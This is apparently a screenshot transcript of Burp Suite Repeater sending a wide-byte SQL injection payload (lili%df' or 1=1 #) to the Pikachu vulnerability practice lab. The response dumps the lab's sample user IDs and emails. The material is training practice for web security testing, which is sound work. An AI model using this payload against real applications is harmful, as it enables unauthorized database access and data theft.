 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://114.132.52.28:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 114.132.52.28:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://114.132.52.28:9000/vul/sqli/sqli_widebyte.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: http://114.132.52.28:9000
11 Connection: close
12 Cookie: PHPSESSID=11so750km7v451llbgvsb10e9f
13 Upgrade-Insecure-Requests: 1
14
15 name=lili%df' or 1=1 #&submit=%E6%9F%A5%E8%AF%A2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: 114514@homo.jp
your uid:25
your email is:
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 9
Done 34,503 bytes | 39 millis